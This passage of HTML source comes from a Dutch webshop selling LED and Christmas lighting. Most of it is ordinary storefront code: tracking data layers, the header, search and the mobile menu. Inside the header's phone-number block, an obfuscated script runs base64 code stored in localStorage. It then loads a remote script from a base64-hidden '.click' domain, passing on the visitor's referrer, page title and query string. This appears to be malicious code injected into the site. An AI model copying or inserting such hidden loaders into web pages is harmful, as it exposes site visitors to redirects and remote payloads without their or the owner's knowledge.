                    ) {
                        data.mf_datalayer[i].customer_identifier = getMfGtmCustomerIdentifier();
                    }

                    window.dataLayer.push(data.mf_datalayer[i]);
                }
            }
            delete event.detail.data[j].mf_datalayer;
            let mcs = localStorage.getItem('mage-cache-storage');
            if (mcs) {
                mcs = JSON.parse(mcs);
                if (mcs && mcs[j] && mcs[j].mf_datalayer) {
                    delete mcs[j].mf_datalayer;
                    localStorage.setItem('mage-cache-storage', JSON.stringify(mcs));
                }
            }
        }
    };
    window.addEventListener('private-content-loaded', mfHyvaGtmCustomerDataLayer);
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll("a").forEach(function(link) {
            link.addEventListener("click", function(event) {
                let url = link.href;
                let items, j, newDataLayer, dli, index;
                if (url && window.dataLayer && window.dataLayer.length) {
                    for (let i=0; i<window.dataLayer.length; i++) {
                        dli = window.dataLayer[i];
                        if (dli.event == "view_item_list"
                            && dli.ecommerce
                            && dli.ecommerce.items
                            && dli.ecommerce.items.length
                        ) {
                            items = dli.ecommerce.items;
                            newDataLayer = false;
                            index = -1;
                            for (j=0; j<items.length; j++) {
                                index++;
                                if (items[j].item_url == url) {
                                    newDataLayer = {
                                        "event": "select_item",
                                        "ecommerce": {
                                            "item_list_id": dli.ecommerce.item_list_id,
                                            "item_list_name": dli.ecommerce.item_list_name,
                                            "items": [items[j]]
                                        },
                                        "customerGroup": dli.customerGroup,
                                        "magefanUniqueEventId": "select_item_" + dli.magefanUniqueEventId,
                                        "ecomm_pagetype": dli.ecomm_pagetype,
                                        "customer_identifier": dli.customer_identifier,
                                        "google_tag_params": {
                                            "ecomm_pagetype": dli.google_tag_params.ecomm_pagetype
                                        }
                                    };
                                    newDataLayer.ecommerce.items[0].index = index;
                                    break;
                                };
                            };

                            if (newDataLayer) {
                                window.dataLayer.push(newDataLayer);

                                //window.location = url;
                                //return false;
                            }
                        }
                    }
                }
            });
        });
    });
</script>    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8W397C3"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        <script>
        document.addEventListener('DOMContentLoaded', function() {
            var loadHotjar = function() {
                (function(h,o,t,j,a,r){
                    h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
                    h._hjSettings={hjid:5329711,hjsv:6};
                    a=o.getElementsByTagName('head')[0];
                    r=o.createElement('script');r.async=1;
                    r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
                    a.appendChild(r);
                })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
            };

            if (window.location.href.indexOf('checkout') !== -1) {
                loadHotjar();
            } else {
                var interactionEvents = ['click', 'scroll', 'mousemove', 'keydown'];
                interactionEvents.forEach(function(event) {
                    window.addEventListener(event, function handler() {
                        loadHotjar();
                        interactionEvents.forEach(function(event) {
                            window.removeEventListener(event, handler, { passive: true });
                        });
                    }, { passive: true });
                });
            }
        });
    </script>
<input name="form_key" type="hidden" value="o2VLrGm3PtUXyrdY" />
    <noscript>
        <section class="message global noscript border-b-2 border-blue-500 bg-blue-50 shadow-none m-0 px-0 rounded-none font-normal">
            <div class="container text-center">
                <p>
                    <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong>
                    <span>
                        Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser.                    </span>
                </p>
            </div>
        </section>
    </noscript>


<script>
    document.body.addEventListener('touchstart', () => {}, {passive: true})
</script>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Ga naar de inhoud    </span>
</a>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            isCartOpen: false,
            isMobile: true,
            stickyHeader: false,
            placeholderHeight: 0,
            init() {
                this.checkIsSearchMobile();
            },
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            },
            isCartEmpty() {
                return !this.cart.summary_count
            },
            checkIsSearchMobile() {
                const mobileElement = this.$refs.searchContainerMobile;
                this.isMobile = window.innerWidth < 1024;
                if (this.isMobile){
                    if (mobileElement.children.length === 0) {
                        this.$refs.searchContainerMobile.appendChild(this.$refs.searchForm);
                    }
                } else {
                    this.$refs.searchContainerDesktop.appendChild(this.$refs.searchForm);
                }

                const el_placeholder = document.querySelector(".header-main-content-wrapper");
                el_placeholder.style.height = this.$refs.headerMainContent.clientHeight + "px";
            },
            toggleCart(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    this.isCartOpen = event.detail.isOpen
                    if (!this.isCartOpen && this.$refs && this.$refs.cartButton) {
                        this.$refs.cartButton.focus()
                    }
                } else {
                                        this.isCartOpen = true
                }
            },
            eventListeners: {
                ['@private-content-loaded.window'](event) {
                    this.getData(event.detail.data);

                    const el_placeholder = document.querySelector(".header-main-content-wrapper");
                    el_placeholder.style.height = this.$refs.headerMainContent.clientHeight + "px";
                },
                ['@resize.window']() {
                    this.checkIsSearchMobile();
                },
                ['@visibilitychange.window.debounce']() {
                    this.checkIsSearchMobile();
                },
            },
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
    function setHeader (mobile, el) {
        if (mobile) {
            el.style.position = "fixed"
        } else if ((!mobile && window.scrollY >= 48)) {
            el.style.position = "fixed"
        } else if ((!mobile && window.scrollY < 48)) {
            el.style.position = "relative"
        }
    }
    function initStickyHeader() {
        const el = document.querySelector(".header-main-content");
        let mobile = window.innerWidth <= 1023
        setHeader(mobile, el)
        window.addEventListener("resize", (event) => {
            mobile = window.innerWidth <= 1023
            setHeader(mobile, el)
        });

        window.addEventListener("scroll", (event) => {
            setHeader(mobile, el)
        });
    }
</script>
<div
    id="header"
    class="bg-white"
    x-data="initHeader()"
    x-init="initStickyHeader()"
    x-bind="eventListeners"
>
    <div class="header-top-row-wrapper">
    <div class="header-top-row">
        <div class="header-top-left primary-header ">
            <div class="phone">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="mr-2 fill-white" width="20" height="20" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM186.7 128.7l-44 12C134 143.1 128 151 128 160c0 123.7 100.3 224 224 224c9 0 16.9-6 19.3-14.7l12-44c2.6-9.7-2.3-19.9-11.6-23.7l-48-20c-8.2-3.4-17.6-1-23.2 5.8L280.3 312c-35.2-16.6-63.7-45.1-80.3-80.3l24.7-20.2c6.8-5.6 9.2-15 5.8-23.2l-20-48c-3.9-9.3-14-14.2-23.7-11.6z"/><title>circle-phone-regular</title></svg>
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><span style="color: #ffffff; font-size: 14px;"><strong><a style="color: #ffffff;" title="Call us" href="tel:0591201904">0591 201 904</a></strong></span></p></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>            </div>
            <div x-data="initDaybanner()" x-init="loadContent()" class="header-left" id="day-banner" x-defer="intersect">
                <span class="" x-html="content">
                    
<span class="dynamic_btn dynamic_blue">Wij zijn nu bereikbaar</span> (Tot 17.00 uur)
                </span>
            </div>
        </div>
        <script>
            function initDaybanner() {
                return {
                    content: '',
                    loadContent: function () {
                        fetch(BASE_URL + 'daybanner/index/index', {
                            method: 'GET',
                            headers: {'Content-Type': 'application/json'}
                        })
                            .then(response => {
                                if (!response.ok) {
                                    throw new Error('Network response was not ok');
                                }
                                return response.json();
                            })
                            .then(data => {
                                this.content = data.html;
                            })
                            .catch(error => {
                                console.error('There has been a problem with your fetch operation:', error);
                            });
                    }
                };
            }
        </script>
        <div class="header-top-right">
            <div class="h-max my-auto header-review-wrapper mr-4" x-data="initBannerIframe" x-init="init()" x-defer="intersect">
                <template x-if="showBanner">
                    <iframe :src="src"
                            style="width: 250px;height: 40px;" scroll="no"
                    ></iframe>
                </template>

            </div>
            <script>
                'use strict';

                const initBannerIframe = () => {
                    return {
                        src: 'https://dashboard.webwinkelkeur.nl/webshops/widget_html?id=2648&layout=new_button-stars&theme=light&color=%23F5F5F5&show=yes&view=slider&amount=6&width=manual&width_amount=270px&heightnl=270px&css=div{background-color:transparent !important; color:white !important; border: 0px !important; box-shadow:unset !important}.wwk-widget__balloon{color:black !important}.wwk-widget__reviews_count{font-size: 14px !important}',
                        showBanner: false,
                        init: function () {
                            let self = this;
                            var bannerIsOn = false;
                            var bannerScript = function () {
                                if (!bannerIsOn) {
                                    bannerIsOn = true;
                                    self.showBanner = true;
                                }
                            };
                            window.addEventListener('scroll', bannerScript);
                            document.addEventListener('mousemove', bannerScript, false);
                        },
                        eventListeners: {
                            ['@click.window']() {
                                if (!this.showBanner) {
                                    this.showBanner = true;
                                }
                            },
                            ['@scroll.window']() {
                                if (!this.showBanner) {
                                    this.showBanner = true;
                                }
                            }
                        },
                    }
                }
            </script>
            <div class="delivering-to-wrapper">
                <span class="delivering-to">
                     Levering in:
                </span>
                <svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-be" viewBox="0 0 640 480" class="my-auto mx-2" width="20" height="20" role="img">
  <g fill-rule="evenodd" stroke-width="1pt">
    <path fill="#000001" d="M0 0h213.3v480H0z"/>
    <path fill="#ffd90c" d="M213.3 0h213.4v480H213.3z"/>
    <path fill="#f31830" d="M426.7 0H640v480H426.7z"/>
  </g>
<title>flags/be</title></svg>
                <svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-de" viewBox="0 0 640 480" class="my-auto mx-2" width="20" height="20" role="img">
  <path fill="#fc0" d="M0 320h640v160H0z"/>
  <path fill="#000001" d="M0 0h640v160H0z"/>
  <path fill="red" d="M0 160h640v160H0z"/>
<title>flags/de</title></svg>
                <svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-nl" viewBox="0 0 640 480" class="my-auto mx-2" width="20" height="20" role="img">
  <path fill="#ae1c28" d="M0 0h640v160H0z"/>
  <path fill="#fff" d="M0 160h640v160H0z"/>
  <path fill="#21468b" d="M0 320h640v160H0z"/>
<title>flags/nl</title></svg>
            </div>
        </div>
    </div>
</div>
    <div class="header-main-content-wrapper">
        <div x-ref="headerMainContent" class="header-main-content">
            <div class="top-header">
                
<a
    class="inline-block align-middle w-40 sm:w-[15rem]"
    href="https://www.pretmetled.nl/"
    title="Go&#x20;to&#x20;Home&#x20;page"
>
                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/logo/stores/1/pretmetled_1.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/logo/stores/1/pretmetled_1.png">

        <img
            src="https://www.pretmetled.nl/media/logo/stores/1/pretmetled_1.png"
            alt="Pretmetled.nl"
            width="813"
            height="92"
            loading="eager"
            fetchpriority="high"
         loading="lazy" >    </picture>


    </a>
                <button class="catalog-button" @mouseenter="$dispatch('open-desktop-menu',{})">
                    Assortiment                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" fill="white"/></svg>
                </button>
                <div x-ref="searchContainerDesktop" class="hidden lg:block min-h-a11y flex-1"></div>

                <div class="header-icons">
                    <a href="https://www.pretmetled.nl/contact/" class="contact-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="my-auto" width="18" height="24" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M336 192c0-79.5-64.5-144-144-144S48 112.5 48 192c0 12.4 4.5 31.6 15.3 57.2c10.5 24.8 25.4 52.2 42.5 79.9c28.5 46.2 61.5 90.8 86.2 122.6c24.8-31.8 57.8-76.4 86.2-122.6c17.1-27.7 32-55.1 42.5-79.9C331.5 223.6 336 204.4 336 192zm48 0c0 87.4-117 243-168.3 307.2c-12.3 15.3-35.1 15.3-47.4 0C117 435 0 279.4 0 192C0 86 86 0 192 0S384 86 384 192zm-160 0a32 32 0 1 0 -64 0 32 32 0 1 0 64 0zm-112 0a80 80 0 1 1 160 0 80 80 0 1 1 -160 0z"/><title>location-dot-regular</title></svg>
                        <span class="min-w-[4.125rem]">
                            Contact                        </span>
                    </a>


                    
                    
<a
    type="button"
    id="customer-menu"
    href="https://www.pretmetled.nl/customer/account/"
    aria-label="Account"
>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="my-auto" width="24" height="24" role="img"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M304 128a80 80 0 1 0 -160 0 80 80 0 1 0 160 0zM96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM49.3 464H398.7c-8.9-63.3-63.3-112-129-112H178.3c-65.7 0-120.1 48.7-129 112zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3z"/><title>user-icon</title></svg>
    <span class="min-w-[5.625rem]">
        Mijn profiel    </span>
</a>

                                            <button
                                            id="menu-cart-icon"
                        x-ref="cartButton"
                        :aria-disabled="isCartEmpty()"
                        :aria-label="`
                        Toggle&#x20;minicart,
                        ${isCartEmpty()
                            ? 'Winkelwagen&#x20;is&#x20;leeg'
                            : cart.summary_count > 1
                                ? hyva.str('&#x25;1&#x20;producten', cart.summary_count)
                                : hyva.str('&#x25;1&#x20;item', cart.summary_count)
                        }`"
                                                    @click.prevent.stop="() => {
                            $dispatch('toggle-cart', { isOpen: true })
                        }"
                            @toggle-cart.window="toggleCart($event); $dispatch('close-desktop-menu',{})"
                            :aria-expanded="isCartOpen"
                            aria-haspopup="dialog"
                                            >
                        <div class="relative">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="my-auto" width="24" height="24" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
                            <span
                                style="display: none;"
                                x-text="cart.summary_count"
                                x-show="!isCartEmpty()"
                                class="cart-count"
                                aria-hidden="true"
                            ></span>
                        </div>
                                                    <span class="hidden xl:inline-block font-medium min-w-[6.875rem]">
                                Winkelwagen                            </span>
                            </button>
                                            <button class="main-menu block lg:hidden"
                            title="Toggle&#x20;Navigation"
                            onclick="toggleMenu()"
                            data-menu-sensitivity="200">
                        <div id="main-menu-icon" x-ref="mobileMenuTrigger">
                            <div class="main-menu__toggle">
                                <span class="mobile-menu-icon" aria-hidden="true"></span>
                            </div>
                        </div>
                    </button>
                </div>
            </div>

            <div class="lg:bg-pml-blue-default">
                <div x-ref="searchContainerMobile" >
                    <div x-ref="searchForm">
                        
<script>
    function initMiniSearchComponent() {
        "use strict";

        return {
            show: false,
            formSelector: "#search_mini_form",
            url: "https://www.pretmetled.nl/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Termen zoeken","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Producten","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Categorie\u00ebn","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attributen","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,
            isLoading: false,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                this.isLoading = true;
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        this.isLoading = false;
                        return response.json();
                    }
                }).then((data) => {
                    this.show = data.length > 0;

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (!acc[result.type]) acc[result.type] = [];
                        acc[result.type].push(result);
                        this.isLoading = false;
                        return acc;
                    }, {});
                });
            },

            // New method to clear the lastVisitedCategoryId cookie
            clearCookie: function () {
                document.cookie = 'lastVisitedCategoryId=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
                console.log('Product link clicked, cookie cleared.');
            }
        }
    }
</script>
<div id="elasticsuite-search-container">
    <div class="mx-auto text-black" x-data="initMiniSearchComponent()" @click.away="show = false" x-defer="intersect">
        <form class="form minisearch" id="search_mini_form" @click="$dispatch('close-desktop-menu',{})"
              action="https://www.pretmetled.nl/catalogsearch/result/" method="get" role="search">
            <div class="relative flex flex-row">
                <label class="sr-only" for="search">
                    Doorzoek&#x20;de&#x20;hele&#x20;winkel                </label>
                <input id="search"
                       x-on:input.debounce.600ms="getSearchResults()"
                       x-ref="searchInput"
                       type="search"
                       autocapitalize="off" autocomplete="off" autocorrect="off"
                       name="q"
                       value=""
                       placeholder="Doorzoek&#x20;de&#x20;hele&#x20;winkel"
                       maxlength="128"
                       @search-open.window.debounce.10="
                            $el.focus();
                            $el.select();
                       "
                />
                <button type="submit"
                        title="Search"
                        class="submit-button"
                        aria-label="Search"
                >
                    <span class="flex" x-show="!isLoading">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#ffffff" viewBox="0 0 512 512" class="m-auto" width="20" height="20" role="img"><!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/><title>search-icon</title></svg>
                    </span>
                    <span x-show="isLoading" style="display: none;" class="search-loader"></span>
                </button>
            </div>
            <div id="search_autocomplete" class="search-autocomplete" x-show="show" style="display:none;">
                <template x-if="show">
                    <div class="search-results">
                        <template x-for="searchResultByType in Object.values(searchResultsByType)">
                            <div :class="searchResultByType[0].type === 'term' ? 'hidden' : ''" class="mb-4 last:mb-0">
                                <template
                                    x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].title && templates[searchResultByType[0].type].titleRenderer === undefined">
                                    <div class="result-title"
                                         x-text="templates[searchResultByType[0].type].title"></div>
                                </template>
                                <template
                                    x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].titleRenderer !== undefined">
                                    <div class="result-title-two"
                                         x-text="window[templates[searchResultByType[0].type].titleRenderer](searchResultByType)"></div>
                                </template>
                                <div
                                    :class="searchResultByType[0].type === 'product' ? 'grid xs:grid-cols-1 sm:grid-cols-1 gap-4 w-full' : ''"
                                     x-on:click="searchResultByType[0].type === 'product'">
                                    <template x-for="searchResult in searchResultByType">
                                        <div
                                            :class="searchResultByType[0].type === 'product' ? 'flex justify-between p-2 mb-1 cursor-pointer border border-container' : ''">
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'term'">
    <a class="w-full block p-2"
       x-bind:href="'https://www.pretmetled.nl/catalogsearch/result/?q=' + searchResult.title"
       :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-sm" x-text="'(' + searchResult.num_results + ')'"></span>
    </a>
</template>
                                                </span>
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="flex flex-row gap-4">
            <div class="w-max">
                <img :src="searchResult.image" class="inline-block w-20 h-20" />
            </div>
            <div class="product-item-search col-span-3 flex-1">
                <span class="product-item-link !text-black !no-underline text-base text-left mt-0 mb-1 leading-[1.2rem]" x-text="searchResult.title"></span>
                <span class="text-[#ff026f] font-bold text-base [&_.price-box:has(.)]:hidden" x-html="searchResult.price"></span>
            </div>
        </div>
    </a>
</template>
                                                </span>
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'category'">
    <a class="py-2 flex flex-wrap border-y -my-[1px] md:my-0 md:border-y-0 text-base cursor-pointer" :href="searchResult.url" :title="searchResult.title">
        <span class="mr-1" x-show="searchResult.breadcrumb.length > 0" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span x-text="searchResult.title"></span>
    </a>
</template>
                                                </span>
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
                                                </span>
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                </span>
                                                                                    </div>
                                    </template>
                                </div>
                            </div>
                        </template>
                        <button type="submit"
                                title="Search"
                                class="search-button"
                                aria-label="Search"
                        >
                            <span>All results</span>
                        </button>
                    </div>
                </template>
            </div>
                    </form>
    </div>
</div>
                    </div>
                </div>
            </div>
            <div class="relative container block">
                
<div x-data="initMenuMobile_6912ed91205c6()"
     x-bind="eventListeners"
     class="mobile-menu" x-defer="intersect" id="mobile-menu">
    <div class="backdrop fixed left-0 w-screen h-screen bg-black opacity-25 z-30"
         x-transition:enter="ease-in-out duration-200"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-25"
         x-transition:leave="ease-in-out duration-200"
         x-transition:leave-start="opacity-25"
         x-transition:leave-end="opacity-0"
         role="button"
         x-cloak=""
         @click="closeMenu()"
         aria-label="Close&#x20;menu"></div>
    <nav class="mobile-menu-fixed"
         id="mobile-menu-items"
         :class="{'level-0-opened': !mobilePanelActiveId && !subPanelActiveId, 'level-1-opened': mobilePanelActiveId && !hideLevel2, 'level-2-opened': subPanelActiveId}"
         @toggle-mobile-menu.window="toggleMenu()" @keydown.window.escape="closeMenu();">
        <header class="menu-header">
            <p>
                Assortiment            </p>
        </header>
        <template x-if="showNavigation">
            <ul class="level-0-nav mb-[6.25rem]"
                x-effect="!mobilePanelActiveId && !subPanelActiveId ? $el.classList.remove('not-on-screen-items') : setTimeout(() => $el.classList.add('not-on-screen-items'), 200)"
            >
                <li class="level-0"
                >
                    <div class="transition-all duration-200"
                         :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                                            </div>
                </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-1 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-86' ? 0 : 'category-node-86'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/kerstverlichting"
                                     title="Kerst">
                                    Kerst                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-86', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/kerstverlichting"
                                                title="Kerst"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Kerst"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Kerst                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="/kerstverlichting"
                                                   title="Alle&#x20;Kerstartikelen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Alle Kerstartikelen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-106'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting"
                                                     title="Kerstverlichting"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstverlichting                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-106', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-106'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
